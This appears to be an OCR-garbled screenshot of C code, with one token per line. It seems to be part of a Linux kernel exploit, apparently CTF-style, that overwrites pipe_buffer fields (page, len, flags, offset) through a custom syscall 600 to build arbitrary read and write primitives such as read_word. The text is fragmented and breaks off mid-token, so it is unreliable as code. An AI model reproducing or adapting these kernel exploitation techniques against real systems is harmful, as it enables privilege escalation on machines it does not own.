
    pipe_ptr
->
page 
=
(
(
(
addr 
&
(
~
0xfff
)
    pipe_ptr
->
len 
=
0
;
    pipe_ptr
->
flags 
=
0
;
    pipe_ptr
->
offset 
=
 addr 
&
0xfff
;
syscall
(
600
,
2
,
 args
)
;
// edit_inst
write
(
pipe_fd
[
1
]
,
&
value
,
sizeof
(
va
return
 result
;
}
size_t 
read_word
(
size_t target
)
{
    size_t result 
=
0
;
struct
pipe_buffer
*
pipe_ptr
;
memset
(
args
,
0
,
512
)
;
    args
->
idx 
=
0x00001000
;
    args
->
type 
=
 INST_ADD
;
    args
->
operand_num 
=
29
;